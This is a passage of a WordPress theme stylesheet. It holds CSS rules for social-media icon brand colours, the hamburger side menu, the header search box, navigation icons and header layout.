.penci-social-colored a i.penciicon-line {
background: #01b901 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-viber,
.penci-social-viber .penci-social-content,
.penci-social-colored a i.penci-icon-viber,
.penci-social-colored a i.penciicon-viber,
.penci-social-colored a i.penciicon-viber-1,
.penci-social-colored a i.fa-viber {
background: #7d51a0 !important;
}
.penci-social-discord .penci-social-content,
.penci-social-colored a i.penci-icon-discord,
.penci-social-colored a i.penciicon-discord,
.penci-social-colored a i.penciicon-discord-1,
.penci-social-colored a i.fa-discord {
background: #7289da !important;
}
.penci-social-colored a i.penciicon-slack,
.penci-social-colored a i.fa-slack {
background: #611f69 !important;
}
.penci-social-colored a i.fa-mixcloud {
background: #f3b2a6 !important;
}
.penci-social-colored a i.fa-goodreads,
.penci-social-colored a i.penci-icon-goodreads,
.penci-social-colored a i.penciicon-goodreads {
background: #8a5724 !important;
}
.penci-social-colored a i.penciicon-tripadvisor,
.penci-social-colored a i.fa-tripadvisor {
background: #34e0a1 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-tiktok,
.penci-social-colored a i.fa-tiktok,
.penci-social-colored a i.penci-icon-tiktok,
.penci-social-colored a i.penciicon-tik-tok-1,
.penci-social-colored a i.penciicon-tik-tok {
background: #fe2c55 !important;
}
.penci-social-colored a i.penciicon-douban-logo {
background: #00B51D !important;
}
.penci-social-colored a i.penciicon-qq-social-logo-of-a-penguin {
background: #4292FF !important;
}
.tags-share-box.tags-share-box-s2 .post-share-line {
background: #01b901 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-plike {
background: var(--pcaccent-cl);
}
.penci-social-delicious .penci-social-content {
background: var(--pcaccent-cl) !important;
}
.penci-social-dribbble .penci-social-content {
background: #ea4c89 !important;
}
.penci-social-colored a i.penciicon-letter-d {
background: #000000 !important;
}
.penci-social-colored a i.penciicon-blogger,
.penci-social-colored a i.penciicon-blogger-1 {
background: #ed7800 !important;
}
.penci-social-colored a i.fa-delicious {
background: #0078f0 !important;
}
.penci-social-colored a i.penciicon-deviantart,
.penci-social-colored a i.penciicon-deviantart-1 {
background: #01ca3a !important;
}
.penci-social-colored a i.fa-digg {
background: #005be2 !important;
}
.penci-social-colored a i.penciicon-evernote-1,
.penci-social-colored a i.penciicon-evernote {
background: #00a32c !important;
}
.penci-social-colored a i.penciicon-forrst-1,
.penci-social-colored a i.penciicon-forrst {
background: #054958 !important;
}
.penci-social-colored a i.penciicon-grooveshark-1,
.penci-social-colored a i.penciicon-grooveshark {
background: #f75421 !important;
}
.penci-social-colored a i.penciicon-lastfm {
background: #e31b23 !important;
}
.penci-social-colored a i.penciicon-myspace,
.penci-social-colored a i.penciicon-myspace-logo {
background: #0037c1 !important;
}
.penci-social-colored a i.penciicon-brand,
.penci-social-colored a i.fa-paypal {
background: #0070ba !important;
}
.penci-social-colored a i.penciicon-skype,
.penci-social-colored a i.fa-skype {
background: #00aff0 !important;
}
.penci-social-colored a i.penciicon-windows,
.penci-social-colored a i.fa-windows {
background: #00adef !important;
}
.penci-social-colored a i.penciicon-wordpress-logo,
.penci-social-colored a i.fa-wordpress {
background: #21759b !important;
}
.penci-social-colored a i.penciicon-yahoo-logo {
background: #6001d2 !important;
}
.penci-social-colored a i.penciicon-y {
background: #FC401D !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-facebook i,
.penci-social-textcolored a i.fa-facebook,
.penci-social-textcolored a i.penciicon-facebook,
.penci-social-textcolored a i.fa-facebook-f {
color: #0d47a1 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-twitter i,
.penci-social-textcolored a i.penciicon-twitter,
.penci-social-textcolored a i.fa-twitter {
color: #40c4ff !important;
}
.penci-social-textcolored a i.fa-google-plus {
color: #eb4026 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-instagram i,
.penci-social-textcolored a i.penciicon-instagram,
.penci-social-textcolored a i.fa-instagram {
color: #4D7A9E !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-pinterest i,
.penci-social-textcolored a i.penciicon-pinterest,
.penci-social-textcolored a i.fa-pinterest {
color: #bd081c !important;
}
.penci-social-textcolored a i.penciicon-linkedin,
.penci-social-textcolored a i.fa-linkedin,
.penci-social-textcolored a i.fa-linkedin-in {
color: #0077b5 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-flickr i,
.penci-social-textcolored a i.penciicon-flickr,
.penci-social-textcolored a i.fa-flickr {
color: #ff0084 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-behance i,
.penci-social-textcolored a i.penciicon-behance,
.penci-social-textcolored a i.fa-behance {
color: #053eff !important;
}
.penci-social-textcolored a i.penciicon-tumblr,
.penci-social-textcolored a i.fa-tumblr {
color: #34465d !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-youtube i,
.penci-social-textcolored a i.penciicon-youtube,
.penci-social-textcolored a i.fa-youtube-play,
.penci-social-textcolored a i.fa-youtube {
color: #ff0000 !important;
}
.penci-social-textcolored a i.penciicon-email,
.penci-social-textcolored a i.fa-envelope-o,
.penci-social-textcolored a i.fa-envelope {
color: #0084ff !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-vk i,
.penci-social-textcolored a i.penciicon-vk,
.penci-social-textcolored a i.fa-vk {
color: #5181b8 !important;
}
.penci-social-textcolored a i.fa-heart,
.penci-social-textcolored a i.fa-heart-o {
color: #000000 !important;
}
.penci-social-textcolored a i.penciicon-vine,
.penci-social-textcolored a i.fa-vine {
color: #00B98A !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-soundcloud i,
.penci-social-textcolored a i.penciicon-soundcloud,
.penci-social-textcolored a i.fa-soundcloud {
color: #F76201 !important;
}
.penci-social-textcolored a i.fa-pocket {
color: #ef4056 !important;
}
.penci-social-textcolored a i.penciicon-snapchat,
.penci-social-textcolored a i.fa-snapchat-ghost,
.penci-social-textcolored a i.fa-snapchat {
color: #F6F600 !important;
}
.penci-social-textcolored a i.penciicon-spotify,
.penci-social-textcolored a i.fa-spotify {
color: #22C95C !important;
}
.penci-social-textcolored a i.penciicon-github,
.penci-social-textcolored a i.fa-github {
color: #302F2F !important;
}
.penci-social-textcolored a i.penciicon-stack-overflow,
.penci-social-textcolored a i.fa-stack-overflow {
color: #F7A000 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-twitch i,
.penci-social-textcolored a i.penciicon-twitch,
.penci-social-textcolored a i.fa-twitch {
color: #613FA0 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-vimeo i,
.penci-social-textcolored a i.penciicon-vimeo,
.penci-social-textcolored a i.fa-vimeo,
.penci-social-textcolored a i.fa-vimeo-v {
color: #00A8E8 !important;
}
.penci-social-textcolored a i.penciicon-steam,
.penci-social-textcolored a i.fa-steam {
color: #BCBAB8 !important;
}
.penci-social-textcolored a i.penciicon-xing,
.penci-social-textcolored a i.fa-xing {
color: #007C7C !important;
}
.penci-social-textcolored a i.penciicon-whatsapp,
.penci-social-textcolored a i.fa-whatsapp {
color: #00E676 !important;
}
.penci-social-textcolored a i.penciicon-telegram,
.penci-social-textcolored a i.fa-telegram {
color: #289FD9 !important;
}
.penci-social-textcolored a i.penciicon-reddit,
.penci-social-textcolored a i.fa-reddit-alien {
color: #F74300 !important;
}
.penci-social-textcolored a i.penciicon-odnoklassniki,
.penci-social-textcolored a i.fa-odnoklassniki {
color: #F18F00 !important;
}
.penci-social-textcolored a i.fa-500px {
color: #00AAFF !important;
}
.penci-social-textcolored a i.penciicon-stumbleupon,
.penci-social-textcolored a i.fa-stumbleupon {
color: #EB4823 !important;
}
.penci-social-textcolored a i.penciicon-wechat,
.penci-social-textcolored a i.fa-weixin {
color: #0FC91C !important;
}
.penci-social-textcolored a i.penciicon-sina-weibo,
.penci-social-textcolored a i.fa-weibo {
color: #DF152C !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-rss i,
.penci-social-textcolored a i.penciicon-rss,
.penci-social-textcolored a i.fa-rss {
color: #F0941A !important;
}
.penci-social-textcolored a i.penciicon-slack,
.penci-social-textcolored a i.fa-slack {
color: #611f69 !important;
}
.penci-social-textcolored a i.fa-mixcloud {
color: #f3b2a6 !important;
}
.penci-social-textcolored a i.fa-goodreads,
.penci-social-textcolored a i.penciicon-goodreads,
.penci-social-textcolored a i.penci-icon-goodreads {
color: #8a5724 !important;
}
.penci-social-textcolored a i.penciicon-tripadvisor,
.penci-social-textcolored a i.fa-tripadvisor {
color: #34e0a1 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-tiktok i,
.penci-social-textcolored a i.penciicon-tik-tok-1,
.penci-social-textcolored a i.fa-tiktok,
.penci-social-textcolored a i.penciicon-tik-tok,
.penci-social-textcolored a i.penci-icon-tiktok {
color: #fe2c55 !important;
}
.penci-social-textcolored a i.penciicon-line-1,
.penci-social-textcolored a i.penci-icon-line,
.penci-social-textcolored a i.penciicon-line,
.penci-social-textcolored a i.fa-line {
color: #01b901 !important;
}
.penci-social-textcolored a i.penci-icon-viber,
.penci-social-textcolored a i.penciicon-viber,
.penci-social-textcolored a i.penciicon-viber-1,
.penci-social-textcolored a i.fa-viber {
color: #7d51a0 !important;
}
.penci-social-textcolored a i.penci-icon-discord,
.penci-social-textcolored a i.penciicon-discord-1,
.penci-social-textcolored a i.penciicon-discord,
.penci-social-textcolored a i.fa-discord {
color: #7289da !important;
}
.penci-social-textcolored a i.penciicon-douban-logo {
color: #00B51D !important;
}
.penci-social-textcolored a i.penciicon-qq-social-logo-of-a-penguin {
color: #4292FF !important;
}
.penci-social-textcolored a i.penciicon-letter-d {
color: #000000 !important;
}
.penci-social-textcolored a i.penciicon-blogger,
.penci-social-textcolored a i.penciicon-blogger-1 {
color: #ed7800 !important;
}
.penci-social-textcolored a i.fa-delicious {
color: #0078f0 !important;
}
.penci-social-textcolored a i.penciicon-deviantart,
.penci-social-textcolored a i.penciicon-deviantart-1 {
color: #01ca3a !important;
}
.penci-social-textcolored a i.fa-digg {
color: #005be2 !important;
}
.penci-social-textcolored a i.penciicon-evernote-1,
.penci-social-textcolored a i.penciicon-evernote {
color: #00a32c !important;
}
.penci-social-textcolored a i.penciicon-forrst-1,
.penci-social-textcolored a i.penciicon-forrst {
color: #054958 !important;
}
.penci-social-textcolored a i.penciicon-grooveshark-1,
.penci-social-textcolored a i.penciicon-grooveshark {
color: #f75421 !important;
}
.penci-social-textcolored a i.penciicon-lastfm {
color: #e31b23 !important;
}
.penci-social-textcolored a i.penciicon-myspace,
.penci-social-textcolored a i.penciicon-myspace-logo {
color: #0037c1 !important;
}
.penci-social-textcolored a i.penciicon-brand,
.penci-social-textcolored a i.fa-paypal {
color: #0070ba !important;
}
.penci-social-textcolored a i.penciicon-skype,
.penci-social-textcolored a i.fa-skype {
color: #00aff0 !important;
}
.penci-social-textcolored a i.penciicon-windows,
.penci-social-textcolored a i.fa-windows {
color: #00adef !important;
}
.penci-social-textcolored a i.penciicon-wordpress-logo,
.penci-social-textcolored a i.fa-wordpress {
color: #21759b !important;
}
.penci-social-textcolored a i.penciicon-yahoo-logo {
color: #6001d2 !important;
}
.penci-social-textcolored a i.penciicon-y {
color: #FC401D !important;
}
.penci-menu-hbg .menu,
#sidebar-nav .menu {
margin: 0;
list-style: none;
}
.penci-menu-hbg .menu li,
#sidebar-nav .menu li {
display: block;
border-bottom: 1px solid #DEDEDE;
padding: 0;
margin-bottom: 0;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu a:empty {
padding: 0;
display: none;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu a:blank {
padding: 0;
display: none;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu .penci-megamenu a:not(.mega-cat-child) {
padding: 0;
display: none;
}
.penci-menu-hbg .menu > li:last-child,
.penci-menu-hbg .menu ul > li:last-child,
#sidebar-nav .menu > li:last-child,
#sidebar-nav .menu ul > li:last-child {
border-bottom: none;
}
.penci-menu-hbg .menu li a,
#sidebar-nav .menu li a {
font-size: 13px;
font-weight: normal;
letter-spacing: 0;
text-transform: uppercase;
color: #313131;
margin: 0;
position: relative;
padding: 13px 0 13px 0;
display: block;
line-height: 1.3em;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-menu-hbg .menu li a {
text-decoration: none;
}
.penci-menu-hbg .menu li.menu-item-has-children a,
#sidebar-nav .menu li.menu-item-has-children a {
padding-right: 17px;
}
.penci-menu-hbg .menu li a:hover,
#sidebar-nav .menu li a:hover {
color: var(--pcaccent-cl);
}
.penci-menu-hbg .menu li a > i,
#sidebar-nav .menu li a > i {
display: inline-block;
margin-right: 5px;
}
.penci-menu-hbg ul.sub-menu,
#sidebar-nav ul.sub-menu {
border-top: 1px solid #DEDEDE;
display: none;
padding: 10px 0 10px 12px;
}
.penci-menu-hbg ul.sub-menu {
margin: 0;
}
.penci-menu-hbg ul.sub-menu ul.sub-menu,
#sidebar-nav ul.sub-menu ul.sub-menu {
border: none;
padding: 5px 0 5px 12px;
}
.penci-menu-hbg ul.sub-menu ul.sub-menu,
#sidebar-nav ul.sub-menu ul.sub-menu {
padding-right: 0;
}
.penci-menu-hbg ul.sub-menu li,
#sidebar-nav ul.sub-menu li {
overflow: hidden;
border: none;
}
.penci-menu-hbg ul.sub-menu li a,
#sidebar-nav ul.sub-menu li a {
margin: 0 0 0 0;
padding: 10px 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.penci-menu-hbg .menu li a .indicator,
#sidebar-nav .menu li a .indicator {
text-decoration: none;
position: absolute;
top: 0;
right: 0;
height: 100%;
z-index: 20;
font-size: 17px;
font-style: normal;
text-align: right;
padding: 11px 0 11px 5px;
line-height: 1;
color: inherit !important;
opacity: 0.85;
}
.menu li a .indicator .fa-angle-up:before {
content: "\f106";
}
.penci-menu-hbg .menu .sub-menu li a .indicator,
#sidebar-nav .menu .sub-menu li a .indicator {
padding: 8px 0 8px 5px;
}
.penci-menu-hbg .menu li a .indicator:hover,
.penci-menu-hbg .menu .sub-menu li a .indicator:hover
#sidebar-nav .menu li a .indicator:hover,
#sidebar-nav .menu .sub-menu li a .indicator:hover {
color: var(--pcaccent-cl);
}
.penci-menu-hbg ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu,
#sidebar-nav ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
display: block;
padding: 0;
}
.penci-menu-hbg ul.menu > li.megamenu > ul.sub-menu > li > a,
#sidebar-nav ul.menu > li.megamenu > ul.sub-menu > li > a {
display: none;
}
.fa-angle-double-up:before {
content: "\f102";
}
.penci-menu-hbg-overlay,
#close-sidebar-nav {
position: fixed;
visibility: hidden;
opacity: 0;
text-decoration: none;
top: 0;
left: 0;
font-size: 1.4em;
color: #313131;
padding: 10px;
height: 100%;
background: rgba(0, 0, 0, .8);
right: 0;
z-index: 99996;
cursor: pointer;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
}
.penci-menuhbg-open .penci-menu-hbg-overlay {
left: 0;
opacity: 1;
visibility: visible;
}
.open-sidebar-nav #close-sidebar-nav {
left: 270px;
opacity: 1;
visibility: visible;
}
#close-sidebar-nav i {
display: none;
width: 24px;
height: 24px;
background-color: #fff;
line-height: 24px;
text-align: center;
border-radius: 12px;
font-size: 14px;
} .penci-menu-hbg {
background-repeat: no-repeat;
background-position: center center;
}
.penci-menu-hbg #logo {
display: none;
}
.penci-menuhbg-wapper {
float: right;
width: 18px;
margin-right: 12px;
text-align: center;
}
.penci-menuhbg-toggle {
padding: 0;
width: 18px;
line-height: 20px;
background-position: right top;
background-repeat: no-repeat;
box-sizing: content-box;
-moz-box-sizing: content-box;
display: flex;
align-items: center;
height: 58px;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.penci-menuhbg-toggle .penci-menuhbg-inner {
transition: -webkit-transform 0.33s 0.3s ease-in;
transition: transform 0.33s 0.3s ease-in;
-webkit-transform-origin: center;
transform-origin: center;
display: block;
height: 20px;
position: relative;
width: 100%;
overflow: hidden;
}
.penci-menuhbg-toggle .penci-lines {
height: 2px;
display: block;
width: 18px;
background-color: transparent;
position: relative;
transition: background 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:before {
top: 5px;
transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:after {
top: -5px;
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0.08s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:before, .penci-menuhbg-toggle .penci-lines:after {
display: block;
width: 100%;
height: 2px;
position: absolute;
left: 0;
content: '';
background-color: #313131;
}
.penci-menuhbg-toggle .lines-button {
cursor: pointer;
line-height: 0 !important;
top: 9px;
position: relative;
font-size: 0 !important;
user-select: none;
display: block;
}
.penci-menuhbg-toggle .lines-button.penci-hover-effect {
left: -30px;
margin-top: -2px;
}
.penci-menuhbg-toggle .lines-button:after {
height: 2px;
display: inline-block;
width: 100%;
position: absolute;
left: 0;
top: 0;
content: '';
background-color: #313131;
transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0.04s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle.closed .penci-menuhbg-inner {
transition: -webkit-transform 0.33s 0s ease;
transition: transform 0.33s 0s ease;
}
.penci-menuhbg-toggle:hover .lines-button:after,
.penci-menuhbg-toggle:hover .penci-lines:before,
.penci-menuhbg-toggle:hover .penci-lines:after {
background: var(--pcaccent-cl);
}
.penci-menuhbg-toggle:hover .lines-button:after,
.penci-menuhbg-toggle:hover .penci-lines:before,
.penci-menuhbg-toggle:hover .penci-lines:after {
transform: translateX(30px);
}
.penci-menu-hbg-inner #penci-close-hbg {
position: absolute;
top: 10px;
left: 15px;
cursor: pointer;
z-index: 1;
-webkit-transition: all .5s ease;
-moz-transition: all .5s ease;
-ms-transition: all .5s ease;
-o-transition: all .5s ease;
transition: all .5s ease;
width: 20px;
height: 20px;
display: block;
overflow: hidden;
}
.penci-menu-hbg-inner #penci-close-hbg i {
display: none;
}
.admin-bar .penci-menu-hbg #penci-close-hbg {
top: 40px;
}
.penci-menu-hbg-inner #penci-close-hbg:before,
.penci-menu-hbg-inner #penci-close-hbg:after {
content: '';
height: 100%;
width: 2px;
backface-visibility: hidden;
position: absolute;
border-radius: 5px;
background: #888;
left: 9px;
transition: opacity 0.2s ease, background-color 0.2s ease;
}
.penci-menu-hbg-inner #penci-close-hbg:before {
transform: rotate(45deg);
}
.penci-menu-hbg-inner #penci-close-hbg:after {
transform: rotate(-45deg);
}
.penci-menu-hbg-inner #penci-close-hbg:hover {
transform: rotate(180deg);
-ms-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
-o-transform: rotate(180deg);
-moz-transform: rotate(180deg);
}
.penci-menu-hbg-inner #penci-close-hbg:hover:before,
.penci-menu-hbg-inner #penci-close-hbg:hover:after {
background-color: #111;
}
.penci-menu-hbg-inner .penci-hbg_sitetitle {
font-size: 18px;
margin-top: 15px;
line-height: 1.3;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-menu-hbg-inner .penci-hbg_desc {
margin-top: 10px;
line-height: 1.45;
font-size: 14px;
}
.penci-menu-hbg-inner .penci-hbg-header {
text-align: center;
margin-bottom: 30px;
}
.penci-hbg-header .penci-lazy[src*="penci-holder"] {
width: auto;
height: auto;
}
.penci-hbg-header .penci-hbg-logo .penci-lazy[src*="penci-holder"] {
background: none;
}
.penci-menu-hbg-inner .menu-hamburger-navigation {
margin-bottom: 30px;
}
.penci-menu-hbg-widgets1 {
margin-top: 40px;
}
.penci-menu-hbg-widgets2 {
margin-top: 40px;
}
.penci-menu-hbg .penci-sidebar-content .widget {
margin-bottom: 40px;
}
.penci-menu-hbg-inner .header-social.sidebar-nav-social {
text-align: left;
padding-left: 0;
padding-right: 0;
margin: 26px -3px 0;
}
.penci-menu-hbg-inner .penci-hbg-footer {
margin-bottom: 0;
margin-top: 30px;
}
.penci_menu_hbg_ftext {
line-height: 1.6;
}
.penci-menu-hbg {
padding-bottom: 30px;
}
.penci-menu-hbg.penci-menu-hbg-left #penci-close-hbg {
left: auto;
right: 10px;
}
.penci-menu-hbg-inner .penci-sidebar-content {
width: 100% !important;
float: none !important;
}
.penci-menu-hbg.penci-menu-hbg-right {
right: 0;
left: auto;
transform: translateX(330px);
-webkit-transform: translateX(330px);
-moz-transform: translateX(330px);
}
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-right {
transform: translateX(0);
}
#navigation.header-4 .penci-menuhbg-wapper,
#navigation.header-5 .penci-menuhbg-wapper {
float: none;
vertical-align: top;
display: inline-block;
} .wrap-social-search {
display: inline-block;
vertical-align: top;
}
.pcheader-icon {
float: right;
width: 20px;
text-align: center;
}
.pcheader-icon.shoping-cart-icon {
margin-right: 15px;
}
.pcheader-icon.shoping-cart-icon.clear-right,
#navigation.header-4 .pcheader-icon.shoping-cart-icon,
#navigation.header-5 .pcheader-icon.shoping-cart-icon,
#navigation.header-6 .pcheader-icon.shoping-cart-icon {
margin-right: 0;
}
.pcheader-icon > a {
height: 58px;
font-size: 14px;
line-height: 58px;
color: #313131;
cursor: pointer;
background: none;
display: block;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.pcheader-icon.shoping-cart-icon > a {
position: relative;
}
.pcheader-icon.shoping-cart-icon > a > i {
font-size: 17px;
}
.pcheader-icon.shoping-cart-icon > a > span {
position: absolute;
z-index: 1;
width: 14px;
height: 14px;
display: inline-block;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
top: calc(50% - 17px);
right: -4px;
background: var(--pcaccent-cl);
color: #fff;
text-align: center;
white-space: nowrap;
line-height: 14px;
font-size: 8px;
font-family: var(--pcbody-font);
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
body:not(.penci-fawesome-ver5) .shoping-cart-icon > a i.fas.fa-shopping-cart {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
top: 23px;
}
.is-sticky #navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
top: 12px;
}
.pcheader-icon .fa-shopping-bag:before {
content: "\f07a";
font-family: FontAwesome;
}
.penci-fawesome-ver5 .pcheader-icon .fa-shopping-bag:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.show-search {
position: absolute;
left: 0;
width: 100%;
top: 0;
height: 58px;
background: #fff;
text-align: left;
z-index: 200;
display: none;
}
.show-search form.pc-searchform input.search-input {
padding: 15px 35px 15px 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
z-index: 3;
color: #313131;
height: 58px;
line-height: 28px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
background: none;
font-weight: normal;
letter-spacing: 0;
font-size: 13px;
}
.show-search form.pc-searchform i {
display: none;
}
.show-search a.close-search {
position: absolute;
width: 20px;
height: 60px;
display: inline-block;
right: 0;
top: 0;
z-index: 5;
text-align: center;
line-height: 60px;
font-size: 16px;
cursor: pointer;
color: #313131;
}
.show-search a.close-search i {
font-size: 70%;
}
form.pc-searchform .searchsubmit {
display: none;
}
.penci-header-trans .show-search form.pc-searchform input.search-input {
padding-left: 15px;
}
.penci-header-trans .show-search a.close-search {
right: 15px;
}
.header-search-style-showup .penci-top-search {
position: relative;
}
.header-search-style-showup .show-search {
left: auto;
right: 0;
width: 300px;
top: 100%;
padding: 20px;
border-top: 4px solid var(--pcaccent-cl);
height: auto !important;
visibility: hidden;
display: block;
-webkit-transition: all 0.27s ease-in-out;
-moz-transition: all 0.27s ease-in-out;
-o-transition: all 0.27s ease-in-out;
transition: all 0.27s ease-in-out;
-webkit-transform-origin: 0 0;
-moz-transform-origin: 0 0;
-ms-transform-origin: 0 0;
-o-transform-origin: 0 0;
transform-origin: 0 0;
-webkit-transform: rotateX(-90deg);
-moz-transform: rotateX(-90deg);
-ms-transform: rotateX(-90deg);
-o-transform: rotateX(-90deg);
transform: rotateX(-90deg);
box-shadow: 0 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0 3px 3px rgba(190, 190, 190, 0.6);
}
.header-search-style-showup .show-search,
.header-search-style-showup .sticky-wrapper:not(.is-sticky) .show-search,
.header-search-style-showup .sticky-wrapper.is-sticky .show-search,
.header-search-style-showup .sticky-wrapper:not( .is-sticky ) #navigation .show-search {
height: auto !important;
}
.header-search-style-showup .show-search.active {
-webkit-transform: rotateX(0);
-moz-transform: rotateX(0);
-ms-transform: rotateX(0);
-o-transform: rotateX(0);
transform: rotateX(0);
visibility: visible;
}
.header-search-style-showup .show-search:before {
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
top: -9px;
right: 5px;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6px 6px 6px;
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent var(--pcaccent-cl) transparent;
border-bottom-color: var(--pcaccent-cl);
}
.header-search-style-showup .show-search.active:before {
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.header-search-style-showup .sticky-wrapper:not(.is-sticky) .show-search form.pc-searchform input.search-input,
.header-search-style-showup .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,
.header-search-style-showup .show-search form.pc-searchform input.search-input {
border: 1px solid var(--pcborder-cl);
border-right: 0;
height: 40px !important;
padding: 5px 12px !important;
position: relative;
}
.header-search-style-showup .show-search a.close-search {
display: none;
}
.header-search-style-showup .show-search form.pc-searchform .searchsubmit {
display: block;
border: 0;
padding: 0 16px;
font-size: 13px;
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
background-color: var(--pcaccent-cl);
color: white;
text-transform: uppercase;
transition: all 0.3s;
cursor: pointer;
}
.widget.widget_search form.pc-searchform .searchsubmit {
display: none;
}
.header-search-style-showup .show-search .pc-searchform-inner {
display: flex;
} .main-nav-social {
display: inline-block;
text-align: left;
margin: 0 13px 0 0;
float: right;
line-height: 58px;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
#navigation.header-4 .main-nav-social,
#navigation.header-5 .main-nav-social {
float: none;
vertical-align: top;
margin: 0 0 0 30px;
}
.main-nav-social .inner-header-social {
display: inline-block;
vertical-align: top;
position: relative;
}
.main-nav-social a {
float: left;
display: inline-block;
vertical-align: top;
margin-right: 10px;
color: #313131;
font-size: 14px;
}
.main-nav-social a:last-child {
margin-right: 0;
}
.main-nav-social a:hover {
color: var(--pcaccent-cl);
}
#navigation.header-6 .main-nav-social {
line-height: 80px;
margin: 0 0 0 30px;
}
.main-nav-social a i, .pcheader-icon a i, .button-menu-mobile i {
line-height: inherit;
vertical-align: top;
}
.is-sticky #navigation.header-6 .main-nav-social {
line-height: 58px;
}
@media only screen and (min-width: 961px) {
#navigation.header-9 .main-nav-social,
#navigation.header-10 .main-nav-social,
#navigation.header-11 .main-nav-social {
line-height: 80px;
}
.is-sticky #navigation.header-9 .main-nav-social,
.is-sticky #navigation.header-10 .main-nav-social,
.is-sticky #navigation.header-11 .main-nav-social {
line-height: 58px;
}
}
#navigation.header-4 .penci-menuhbg-toggle,
#navigation.header-5 .penci-menuhbg-toggle,
#navigation.header-6 .penci-menuhbg-toggle,
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon,
#navigation.header-6 .pcheader-icon {
margin-left: 15px;
} #header {
margin-bottom: var(--pchd-mg);
position: relative;
}
.page-template-page-fullwidth #header,
.elementor-template-full-width #header,
.page-template-page-fullwidth .penci-page-header-wrap,
.elementor-template-full-width .penci-page-header-wrap,
.single.elementor-template-full-width .post {
margin-bottom: 0;
}
.page-template-page-fullwidth .clear-footer,
.elementor-template-full-width .clear-footer {
height: 0;
margin-bottom: 0;
}
.header-header-1.has-bottom-line,
.header-header-4.has-bottom-line,
.header-header-7.has-bottom-line {
border-bottom: 1px solid #ECECEC;
}
.header-header-1.has-bottom-line.penci-vernav-hide-innerhead,
.header-header-4.has-bottom-line.penci-vernav-hide-innerhead,
.header-header-7.has-bottom-line.penci-vernav-hide-innerhead {
border-bottom: none;
}
#header .inner-header {
width: 100%;
background-size: cover;
position: relative;
background-position: center center;
background-repeat: no-repeat;
height: auto;
}
.penci-header-trans #header .inner-header {
background: none !important;
}
#header .inner-header .container {
padding: 40px 0;
text-align: center;
position: relative;
overflow: hidden;
}
.header-style-header-3 #header .inner-header .container {
display: table;
}
@media only screen and (max-width: 767px) {
.header-style-header-3 #header .inner-header .container {
display: block;
}
}
#logo {
text-align: center;
}
.container.align-left-logo #logo {
text-align: left;
}
.container.has-banner #logo {
display: table-cell;
vertical-align: middle;
width: 400px;
}
.container.has-banner .header-banner {
display: table-cell;
vertical-align: middle;
